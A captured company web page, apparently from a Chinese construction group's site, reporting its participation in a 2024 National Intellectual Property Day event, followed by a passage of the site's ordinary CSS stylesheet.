

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hbjpzs.com/newsinfo/24553/74088
body_size: 5232
content:




<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>新闻资讯</title>
	<meta name="keywords" content="鹏森建设集团有限公司">
	<meta name="description" content="鹏森建设集团有限公司">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
	<!-- <link rel="shortcut icon" href="images/favicon.ico" /> -->
	<link rel="stylesheet" href="/css/style.css">
	<link href="https://cdn.bootcss.com/animate.css/3.5.2/animate.min.css" rel="stylesheet">
	<link href="https://cdn.bootcss.com/Swiper/4.0.7/css/swiper.min.css" rel="stylesheet">
	<link href="https://cdn.bootcss.com/baguettebox.js/1.9.1/baguetteBox.min.css" rel="stylesheet">
	<!--[if lt IE 9]>
	<script src="/js/html5.js"></script>
	<![endif]-->
</head>
<body>
	<header class="header">
		<div class="header_box">
			<div class="logo">
				<!--<a href="/">
					<img src="/images/logo.png" alt="">
					<h1>金鹏装饰</h1>
				</a>-->
			</div>
			<nav class="nav clearfix">
				<ul>
					
					<li><a href="/about/24545">走进鹏森</a></li>
					<li><a href="/news/24553">新闻资讯</a></li>
					<li><a href="/product/24558">工程案例</a></li>
					<li><a href="/about/24563">核心竞争力</a></li>
					<li><a href="/contact/24567">联系我们</a></li>
					<li id="header_tel">
						<a href="javascript:;">0392-2280002</a>
					</li>
				</ul>
			</nav>
			<div class="nav_btn"><span></span></div>
			<div class="mask"></div>
		</div>
	</header>
	<div class="details_top_box">
		<div class="sec1200">
			<div class="details_back_btn">
				<a href="javascript:history.go(-1);">返回</a>
			</div>
		</div>
	</div>
	<main class="main">
		<section class="text_content details">
			
			<h1>【4.26全国知识产权日】立足创新智慧建造，向新而行共筑未来！</h1>
			<div class="author_time">
				<span>发布者：鹏森建设集团</span>
				<time>发布时间：2024-04-26</time>
			</div>
			<div class="article">
				<p><section style="margin: 16px 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; line-height: 1.75em; text-indent: 2em; visibility: visible; box-sizing: border-box !important; overflow-wrap: break-word !important;"></section>
<p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important; text-align: left;"><span style="font-family: 'Microsoft YaHei', 'Helvetica Neue', 'PingFang SC', sans-serif; font-size: 18px;">&nbsp; 4月26日上午，2024年全国知识产权宣传周宣传活动在裕隆爱之城广场举行。<span style="color: #f94949;"><strong>活动主题</strong></span>为：<strong><span style="color: #f94949;">知识产权转化运用促进高质量发展。</span></strong>本次活动旨在通过宣传提升社会公众以及企业对知识产权的尊重和保护意识，创新知识产权转化运用成果，增强企业综合竞争力，促进新质生产力高质量发展。</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important; text-align: left;"><span style="font-family: 'Microsoft YaHei', 'Helvetica Neue', 'PingFang SC', sans-serif; font-size: 18px;">&nbsp; <strong><span style="color: #f94949;">鹏森建设集团有限公司代表参加了知识产权宣传活动。市领导观摩了集团知识产权转化成果情况。</span></strong></span></p>
<p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: center; box-sizing: border-box !important; overflow-wrap: break-word !important;">&nbsp;</p>
<p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: center; box-sizing: border-box !important; overflow-wrap: break-word !important;"><img src="//upload.ruituoyun.com/Upload/website/11404/image/2024/04/26/6384974571113599891521911.jpg" width="530" height="548" /></p>
<p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; box-sizing: border-box !important; overflow-wrap: break-word !important; text-align: left;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; letter-spacing: 0.544px; text-align: justify; text-indent: 34px; font-size: 18px; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; letter-spacing: 2px; color: #000000; box-sizing: border-box !important; overflow-wrap: break-word !important;">&nbsp;&nbsp;<span style="font-family: 'Microsoft YaHei', 'Helvetica Neue', 'PingFang SC', sans-serif; font-size: 18px;">自集团成立以来，始终重视知识产权研发保护工作，关注知识产权创新成果转化运用。经过不断地探索与创新，先后被评为：国家级高新技术企业，河南省专精特新企业、河南省知识产权优势企业、河南省建筑业专业承包骨干企业，拥有发明专利和实用新型专利50余项。连续三年获得“河南省、鹤壁市建筑业诚信典型企业”，“河南省市政公用工程优秀施工企业”，“河南省建筑装饰装修行业诚信企业”、“鹤壁市建筑业先进企业”等多项荣誉。承接项目工程荣获河南省建设工程项目管理成果三类成果、省QC荣誉、市QC荣誉20多项，省级安全文明工地3个，市级优良工程奖3项。</span></span></span></p>
<p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; box-sizing: border-box !important; overflow-wrap: break-word !important; text-align: left;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; letter-spacing: 0.544px; text-align: justify; text-indent: 34px; font-size: 18px; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; letter-spacing: 2px; color: #000000; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-family: 'Microsoft YaHei', 'Helvetica Neue', 'PingFang SC', sans-serif; font-size: 18px;"><img style="display: block; margin-left: auto; margin-right: auto;" src="//upload.ruituoyun.com/Upload/website/11404/image/2024/04/26/6384974638379120036221182.jpg" width="563" height="384" /><img style="display: block; margin-left: auto; margin-right: auto;" src="//upload.ruituoyun.com/Upload/website/11404/image/2024/04/26/6384974638577556446349420.jpg" width="558" height="380" /><img style="display: block; margin-left: auto; margin-right: auto;" src="//upload.ruituoyun.com/Upload/website/11404/image/2024/04/26/6384974639029123404102062.jpg" width="546" height="399" /></span></span></span></p>
<p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; box-sizing: border-box !important; overflow-wrap: break-word !important; text-align: left;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; letter-spacing: 0.544px; text-align: justify; text-indent: 34px; font-size: 18px; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; letter-spacing: 2px; color: #000000; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-family: 'Microsoft YaHei', 'Helvetica Neue', 'PingFang SC', sans-serif; font-size: 18px;"><span style="font-family: Microsoft YaHei, Helvetica Neue, PingFang SC, sans-serif;"><span style="font-size: 18px; letter-spacing: 2px;">&nbsp; 未来，公司将致力于装配式建造、装配式装修定制科技领域的开发、加大BIM、GIS引擎分析及大数据管理平台、现代化建造技术应用；持续增进科研投入比例，培养优秀的技术人才队伍；进一步加强公司技术创新能力及科技成果转化能力，实现企业转型升级，为我市新时代高质量示范城市建设贡献力量。</span></span></span></span></span></p></p>
	   		</div>
	   		
            <div class="flip clearfix">
<div class="flip_prev">上一篇：<a href="/newsinfo/24553/74171">【喜报】鹏森建设集团有限公司荣评2023年乡村振兴河南专场暨“99公益日”活动爱心单位！</a></div>

<div class="flip_next">下一篇：<a href="/newsinfo/24553/73030">【第九个“中国航天日”】| 极目楚天，共襄星汉；乘风破浪，探索无限！</a></div>


                

            </div>
		</section>
	</main>

	<div id="back_top"></div>

	
<footer class="footer wow fadeIn">
		<div class="footer_box sec1200 clearfix">
			<ul class="footer_navs clearfix">
				<li>
					<h4>走进鹏森</h4>
					<ul>
						<li><a href="/about/24545">公司简介</a></li>
						<li><a href="/about/24551">董事长致辞</a></li>
						<li><a href="/about/24547">企业文化</a></li>
						<li><a href="/about/24546">组织架构</a></li>
						<li><a href="/about/24548">发展历程</a></li>
						<li><a href="/honor/24549">企业资质</a></li>
						<li><a href="/honor/24550">企业荣誉</a></li>
					</ul>
				</li>
				<li>
					<h4>新闻资讯</h4>
					<ul>
                        <li><a href="/news/24553">公司新闻</a></li>
                        <li><a href="/news/24554">政策法规</a></li>
                        <li><a href="/news/24555">行业资讯</a></li>
                        <li><a href="/news/24556">装修常识</a></li>
					</ul>
				</li>
                <li>
					<h4>工程案例</h4>
					<ul>
                        <li><a href="/product/24558">建筑工程</a></li>
                        <li><a href="/product/24559">装饰装修</a></li>
                        <li><a href="/product/24560">陈列布展</a></li>
                        <li><a href="/product/24561">园林景观</a></li>
					</ul>
				</li>
                <li>
					<h4>核心竞争力</h4>
					<ul>
                        <li><a href="/about/24563">人才理念</a></li>
                        <li><a href="/news1/24564">设计团队</a></li>
                        <li><a href="/about/24565">智慧鹏森</a></li>
					</ul>
				</li>
				<li>
					<h4>帮助中心</h4>
					<ul>
                        <li><a href="/contact/24567">联系方式</a></li>
                        <li><a href="/contact/24568">电子地图</a></li>
                        <li><a href="/contact/24569">留言专区</a></li>
					</ul>
				</li>
			</ul>
			<div class="footer_contact">
				<p>联系方式</p>
				<p class="footer_tel">0392-2280002</p>
				<address>地址：鹤壁市淇滨区太行路610号</address>
				<p><a href="mailto:psjsjt@126.com">邮箱：psjsjt@126.com</a></p>
				
			</div>
			<div class="footer_qr_box">
              <div class="footer_qr">
					<img src="/images/wx.jpg" alt="">
					<span>关注我们</span>
				</div>
				<div class="qr_m footer_qr">
					<img src="/images/m_qr.jpg" alt="">
					<span>手机网站</span>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="footer_bottom_box sec1200 ">
				<div class="copy_icp">&copy;鹏森建设集团有限公司 版权所有 <a href="http://beian.miit.gov.cn/" target="_blank">豫ICP备17045712号-1</a></div>
				<div class="support">技术支持：<a href="https://www.ruituoyun.com"  title="做网站就上锐拓云,专注于企业建站和搜索引擎优化"  target="_blank">锐拓云</a></div>
			</div>
		</div>
	</footer>
</body>
<script src="https://cdn.bootcss.com/jquery/3.2.1/jquery.min.js"></script>
<script src="https://cdn.bootcss.com/wow/1.1.2/wow.min.js"></script>
<script src="https://cdn.bootcss.com/baguettebox.js/1.9.1/baguetteBox.min.js"></script>
<script src="https://cdn.bootcss.com/Swiper/4.0.7/js/swiper.min.js"></script>
<script src="/js/index.js"></script>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hbjpzs.com/css/style.css
body_size: 10696
content:
/*css reset */
body, h1, h2, h3, h4, h5, h6, hr, p, img, blockquote, dl, dt, dd, ul, ol, li, pre, form, fieldset, legend, button, input, textarea, th, td { margin:0; padding:0; } 
*{-webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -moz-user-select: none;user-select: none;}
body, button, input, select, textarea { font:16px 'Microsoft YaHei',arial,sans-serif; } 
h1, h2, h3, h4, h5, h6{ font-size:100%; } 
ul, ol { list-style:none; } 
a{color: #333; text-decoration:none; } 
input:focus,textarea:focus { outline:none; }
legend { color:#000; } 
fieldset, img { border:0; } 
textarea { resize: none; }
button, input, select, textarea { font-size:100%; } 
table { border-collapse:collapse; border-spacing:0; } 
article,aside,main,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}
mark{background:#FF0;color:#000}
img{display: inline;vertical-align:middle;}
body{background: #fff;}
.clearfix:after { content:"."; display:block; height:0; visibility:hidden; clear:both; }
.clearfix { zoom:1; }

/*header*/
.header{
	width: 100%;
	height: 100px;
    line-height: 100px;
	background: rgba(0,0,0,0.8);
    position: fixed;
    top: 0;
    z-index: 9999;
}

.header_box{
	width: 1200px;
	height:100%;
	margin: 0 auto;
    position: relative;
    text-align: center;
}

.header .logo{
    position: absolute;
	width: 25%;
	height: 100%;
	overflow: hidden;
    left: 0;
    text-align: left;
}

.header .logo a{
    display: block;
    height: 100%;
}

.header .logo h1{
    text-indent: -999em;
    height: 0;
}

.nav{
    display: inline-block;
    margin: 0 auto;
    font-size:16px;
    z-index: 9999;
}

.nav ul li{
    display: inline-block;
    padding: 0 25px;
}

.nav ul li a{
    color: #d6bc89;
    display: block;
    position: relative;
    transition: 0.5s;
}

.nav ul li a:hover{
    color: #fff;
}

.nav ul li a:hover::after{
    width: 100%;
}

.nav ul li a::after{
    content: " ";
    display: block;
    width: 0%;
    height: 1px;
    background: #fff;
    position: absolute;
    top: 70px;
    transition: 0.5s;
}

#header_tel{
    width: 185px;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    padding: 0;
    z-index: 9999;
}

#header_tel a{
    display: block;
    color: #ff0300;
    font-size: 20px;
    font-weight: bold;
    text-align: right;
    background: url(../images/icon.png) no-repeat 0 38px;
}

#header_tel a:hover::after{
    width: 100%;
}

#header_tel a::after{
    content: " ";
    display: block;
    width: 0%;
    height: 2px;
    background: #ff0300;
    position: absolute;
    top: 70px;
    transition: 0.5s;
}

.nav_btn{
    display: none;
    width: 40px;
    height: 40px;
    position: absolute;
    top: 8px;
    right: 2%;
    line-height: 40px;
    z-index: 9999;
}

.mask{
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    background: transparent;
    display: none;
    z-index: 99;
}

.nav_btn span{
    position: relative;
    display: inline-block;
    width: 80%;
    height: 2px;
    border-radius: 1px;
    background: #d6bc89;
}

.nav_btn span:before,.nav_btn span:after{
    content: " ";
    display: block;
    position: absolute;
    top: -10px;
    width: 100%;
    height: 2px;
    border-radius: 1px;
    background: #d6bc89;
    transition: 0.3s;
}

.nav_btn span:after{
    top: 11px;
}

.btn_active span{
    background: rgba(0,0,0,0);
}

.btn_active span:before{
    top: 0px;
    transform:rotate(-45deg);
    -webkit-transform:rotate(-45deg);
}

.btn_active span:after{
    top: 0;
    transform:rotate(45deg);
    -webkit-transform:rotate(45deg);
}

/*banner*/

.swiper-container {
    width: 100%;
    height: 100%;
}
.banner .swiper-slide {
    text-align: center;
    width: 100%;
    overflow: hidden;
    font-size: 18px;
    background: #fff;
    position: relative;
    left:0;
    top:0;
    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}

.banner_txt{
    position: absolute;
    max-width: 80%;
    z-index: 999;
}

.banner_txt img{
    width: 100%;
}

.banner .swiper-slide>img{
    position: relative;
    height: 100%;
    min-width: 1920px;
    min-height: 960px;
}

.swiper-pagination-bullet{
    width: 5%;
    height: 2px;
    border-radius: 0;
    opacity: 1;
    background: #fff;
}

.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{
    margin: 0 10px;
}

.swiper-pagination-bullet-active{
    background: #333;
}

.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{
    bottom: 30px;
}

.team_btn,.banner_btn{
    width: 50px;
    height:100px;
    cursor:pointer;
    background:rgba(210,189,132,0.3) url(../images/icon.png) no-repeat;
    position: absolute;
    top: 50%;
    margin-top: -25px;
    transition: 0.5s;
}

.team_btn_next,.swiper-button-next{
    right:0;
    background-position: 18px -110px;
}

.team_btn_prev,.swiper-button-prev{
    left:0;
    background-position: 18px -30px;
}

@media screen and (max-width:1200px){
    .header_box{
        width: 100%;
        padding: 0 5%;
        box-sizing: border-box;
    }

    .header_box .nav{
        display: block;
    }
    .header_box #header_tel{
        display: block;
        right: 2%;
    }
    .header .logo{
        left: 2%;
    }
}


@media screen and (max-width:900px){
    .header{
        height: 60px;
    }
    .header_box{
        width: 100%;
        box-sizing: border-box;
    }
    .header .logo{
        width: 40%;
        height: 60px;
        line-height: 60px;
        left: 20px;
    }

    .header .logo img{
        width: auto;
        max-height: 60%;
    }
    .banner_btn{
        display: none;
    }
    .nav{
        width: 100%;
        height: 0;
        position: absolute;
        top: 60px;
        left: 0;
        background: rgba(0,0,0,0.8);
        display: inline-block;
        margin: 0 auto;
        overflow: hidden;
    }
    .nav ul li{
        display: block;
        line-height: 60px;
        text-align: center;
        border-top: 1px solid rgba(255,255,255,0.1);
    }
    .header #header_tel{
        display: block;
        position: relative;
        width: 100%;
        height: 80px;
        line-height: 80px;
    }

    #header_tel a{
        display: inline-block;
        padding-left: 36px;
        background-position: 0 28px;
    }
    .header .nav_btn{
        top: 8px;
        display: block;
    }

    .nav ul li a::after{
        display: none;
    }
    .banner .swiper-slide>img{
        height: auto;
        width: 800px;
        min-height: 400px;
        min-width:800px;
    }
}

@media screen and (max-width:480px){
    .header{
        height: 60px;
    }
    .header .logo{
        width: 50%;
        height: 60px;
        line-height: 60px;
        left: 15px;
    }
    .header .logo img{
        min-height: 55%;
    }
    .nav{
        width: 100%;
        height: 0;
        top: 60px;
        display: inline-block;
    }
    .nav ul li{
        display: block;
        line-height: 60px;
    }
    .header #header_tel{
        display: block;
        height: 80px;
        line-height: 80px;
    }
    .header .nav_btn{
        top: 6px;
        display: block;
    }
    .nav ul li a::after{
        display: none;
    }
}

@media screen and (max-width:370px){
    .header .logo img{
        min-height: 50%;
    }
}

.sec_title{
    text-align: center;
    font-size: 1.8em;
    color: #454545;
    font-weight: bold;
    margin: 75px auto 50px auto;
    letter-spacing: 0;
}

.sec_title span{
    display: inline-block;
    padding: 0 15px;
    position: relative;
}

.sec_title span:after{
    content: " ";
    position: absolute;
    width: 2px;
    height: 24px;
    background: #454545;
    top: 8px;
    right:-4px;
}

.sec_title span:last-child:after{
    display: none;
}

.sec1200{
    width: 1200px;
    margin: 0 auto;
}

@media screen and (max-width:1200px){
    .sec1200{
        width: 100%;
        margin: 0 auto;
    }
}

@media screen and (max-width:900px){
    .sec1200{
        width: 100%;
        margin: 0 auto;
    }

    .sec_title{
        font-size: 1.4rem;
        margin: 40px auto 30px auto;
    }
    .sec_title span:after{
        height: 18px;
        top: 8px;
        right:-5px;
    }
}

.about_txt{
    width: 90%;
    margin: 0 auto;
    font-size: 16px;
    color: #454545;
    line-height: 36px;
    letter-spacing: 0.1em;
    text-indent: 2.2em;
}

.about_btn{
    width: 100%;
    margin-top:40px;
}

.about_btn li{
    float: left;
    width: 24%;
    text-align: center;
}

.about_btn li a{
    display: inline-block;
    width: 100px;
    height: 100px;
    border-radius: 50%;
    border: 2px solid #ccc;
    box-sizing: border-box;
    background:url(../images/icon.png) no-repeat;
    transition: 0.8s;
}

.about_btn li a:hover{
    transform: rotate(360deg);
}

.about_btn li:nth-child(1) a{
    background-position: 20px -208px;
}

.about_btn li:nth-child(2) a{
    background-position: 25px -325px;
}

.about_btn li:nth-child(3) a{
    background-position: 25px -440px;
}

.about_btn li:nth-child(4) a{
    background-position: 25px -560px;
}

.about_btn li h3{
    font-weight: normal;
    margin-top: 10px;
    color: #454545;
}

.about_btn li h3 span{
    display: block;
    text-transform : uppercase;
    font-size: 14px;
    color: #999;
    line-height: 18px;
}

@media screen and (max-width:768px){
    .about_btn{
        margin-top: 30px;
    }
    .about_btn li a{
        transform: scale(0.8);
    }  
}

@media screen and (max-width:750px){
    .about_btn{
        margin-top: 20px;
        box-sizing: border-box;
        width: 100%;
    }
    .about_btn li{
        width: 25%;
        margin-bottom: 20px;
        font-size: 12px;
        text-align: center;
    }
    .about_btn li a{
        width: 64px;
        height: 64px;
        border: 1px solid #999;
        background-size: 64%;
    }
    .about_btn li h3{
        margin-top: 0;
    }
    .about_btn li h3 span{
        display: none;
    }

    .about_btn li:nth-child(1) a{
        background-position: 11px -156px;
    }

    .about_btn li:nth-child(2) a{
        background-position: 14px -243px;
    }

    .about_btn li:nth-child(3) a{
        background-position: 14px -328px;
    }

    .about_btn li:nth-child(4) a{
        background-position: 14px -415px;
    }
}
@media screen and (max-width:750px){
    .about_btn{
        margin-top: 20px;
        box-sizing: border-box;
        width: 100%;
    }
    .about_btn li{
        width: 25%;
        margin-bottom: 20px;
        font-size: 12px;
        text-align: center;
    }
    .about_btn li a{
        width: 64px;
        height: 64px;
        border: 1px solid #999;
        background-size: 64%;
    }
    .about_btn li h3{
        margin-top: 0;
    }
    .about_btn li h3 span{
        display: none;
    }

    .about_btn li:nth-child(1) a{
        background-position: 11px -156px;
    }

    .about_btn li:nth-child(2) a{
        background-position: 14px -243px;
    }

    .about_btn li:nth-child(3) a{
        background-position: 14px -328px;
    }

    .about_btn li:nth-child(4) a{
        background-position: 14px -415px;
    }
}

@media screen and (max-width:320px){
    .about_btn{
        margin-top: 20px;
        box-sizing: border-box;
        width: 100%;
    }
    .about_btn li{
        width: 50%;
        margin-bottom: 20px;
        font-size: 12px;
        text-align: center;
    }
    .about_btn li a{
        border: 1px solid #999;
    }
    .about_btn li h3{
        margin-top: 0;
    }
}

.case_box{
    width: 100%;
}

.case_box li{
    width: 25%;
    box-sizing: border-box;
    float: left;
    padding: 1px;
    position: relative;
    overflow: hidden;
}

.case_box li a{
    display: block;
}

.case_box li a .case_txt{
    position: absolute;
    width: 100%;
    height: 100%;
    padding: 18% 20%;
    top: 0;
    left: 0;
    color: #fff;
    font-size: 18px;
    line-height: 30px;
    background: rgba(0,0,0,0.5);
    box-sizing: border-box;
    opacity: 0;
    transition: 1s;
}

.case_box li:hover .case_txt{
    opacity: 1;
}

.case_box li:hover img{
    transform: scale(1.1);
}

.case_box li a img{
    width: 100%;
    transition: 1s;
}

@media screen and (max-width:1200px){
    .case_box li{
        width: 25%;
    }
    .case_box li:last-child{
        display: block;
    }
}


@media screen and (max-width:1024px){
    .case_box li{
        width: 33%;
    }
    .case_box li:nth-child(n+9){
        display: none;
    }

    .case_box li:last-child{
        display: block;
    }
}

@media screen and (max-width:750px){
    .case_box li{
        width: 50%;
    }
    .case_box li a .case_txt{
        display: none;
    }
    .case_box li:nth-child(n+8){
        display: none;
    }

    .case_box li:last-child{
        display: block;
    }
}

@media screen and (max-width:320px){
    .case_box li{
        width: 100%;
    }
    .case_box li:nth-child(n+4){
        display: none;
    }
    .case_box li:last-child{
        display: block;
    }
}

.guarabtee_box{
    box-sizing: border-box;
    margin-bottom: 50px;
}

.guarabtee_box ul li{
    float: left;
    width: 33%;
    padding: 0 3%;
    box-sizing: border-box;
    margin-bottom: 50px;
}

.guarabtee_box ul li .guarabtee_icon{
    display: inline-block;
    width: 60px;
    height: 60px;
    border: 1px solid #a88c48;
    border-radius: 50%;
    position: absolute;
    left: 0;
    background: url(../images/icon.png) no-repeat;
}

.guarabtee_box ul li:nth-child(1) .guarabtee_icon{
    background-position: 11px -1182px;
}
.guarabtee_box ul li:nth-child(2) .guarabtee_icon{
    background-position: 10px -1272px;
}
.guarabtee_box ul li:nth-child(3) .guarabtee_icon{
    background-position: 10px -1362px;
}
.guarabtee_box ul li:nth-child(4) .guarabtee_icon{
    background-position: 10px -1453px;
}
.guarabtee_box ul li:nth-child(5) .guarabtee_icon{
    background-position: 10px -1543px;
}
.guarabtee_box ul li:nth-child(6) .guarabtee_icon{
    background-position: 10px -1635px;
}

.guarabtee_box ul li h3{
    display: inline-block;
    line-height: 60px;
    position: relative;
    text-indent: 80px;
    font-size: 20px;
    font-weight: normal;
    color: #333;
    margin-bottom: 20px;
}

.guarabtee_box ul li p{
    font-size: 14px;
    color: #666;
    line-height: 30px;
    overflow : hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
}

@media screen and (max-width:768px){
    .guarabtee_box ul li{
        width: 50%;
    }
}

@media screen and (max-width:750px){
    .guarabtee_box{
        margin-bottom: 30px;
    }
    .guarabtee_box ul li{
        width: 100%;
        padding: 0 6%;
        margin-bottom: 20px;
    }
    .guarabtee_box ul li h3{
        margin-bottom: 10px;
        text-indent: 70px;
    }

    .guarabtee_box ul li .guarabtee_icon{
        transform:scale(0.7);
    }
}

.team{
    padding-top: 60px;
    background: url(../images/team_bg.jpg) no-repeat center;
    position: relative;
}

.team .sec_title{
    color: #d6bc89;
    margin-top: 0;
}

.team .sec_title span:after{
    background: #d6bc89;
}

.team_box{
    overflow: hidden;
}


.team_box ul li{
    width: 25% !important;
    padding: 0 0.3%;
    box-sizing: border-box;
    float: left;
    background: none
}

.team_box ul li a{
    display: block;
    position: relative;
    overflow: hidden;
}

.team_box ul li a img{
    width: 100%;
}

.team_box ul li .designer_txt{
    width: 100%;
    position: absolute;
    bottom: -100px;
    left: 0;
    color: #fff;
    padding: 2% 6%; 
    box-sizing: border-box;
    background: rgba( 0,0,0,0.7);
    opacity: 0;
    transition: 0.5s;
    text-align: left;
}

.team_box ul li .designer_txt h4{
    line-height: 36px;
    font-weight: normal;
    font-size: 20px;
    border-bottom: 1px solid #ccc;
}

.team_box ul li .designer_txt h4 span{
    font-size: 14px;
    margin-left: 5%;
}

.team_box ul li .designer_txt .working_time{
    line-height: 36px;
    font-size: 14px;
}

.team_box ul li:hover .designer_txt{
    bottom: 0;
    opacity: 1;
}

.more_btn{
    width: 100%;
    text-align: center;
    z-index: 999;
}

.more_btn a{
    display: inline-block;
    height: 45px;
    line-height: 45px;
    padding: 0 30px;
    border: 1px solid #d6bc89;
    color: #d6bc89;
    margin: 60px auto 50px auto;
    transition: 0.5s;
}

.more_btn a:hover{
    background: #333;
}

.team_btn{
    position: absolute;
}

@media screen and (max-width:1200px){
    .team_box ul li{
        width: 25% !important;
    }
}

@media screen and (max-width:1024px){
    .team_box ul li{
        width: 33% !important;
        padding: 0 1%;
        box-sizing: border-box;
    }
    .news_box ul li{
        width: 32%;
        margin-right: 2%;
    }
}

@media screen and (max-width:768px){
    .team_box{
        width: 100%;
    }
    .team_box ul li{
        width: 50% !important;
        padding: 0 4%;
        box-sizing: border-box;
    }
    .team_box ul li .designer_txt{
        bottom: 0;
        opacity: 1;
    }
    .more_btn a{
        margin: 20px auto 30px auto;
    }
}

@media screen and (max-width:750px){
    .team{
        padding-top: 40px;
    }
    .team_box ul li{
        width: 100% !important;
        padding: 0 3%;
    }
    .team_box ul li .designer_txt{
        bottom: 0;
        opacity: 1;
    }
    .team_box ul li a{
        width: 80%;
        margin: 0 auto;
    }
    .team_btn{
        background-color: transparent;
    }
}

/*新闻*/

.news_box ul li{
    width: 23%;
    float: left;
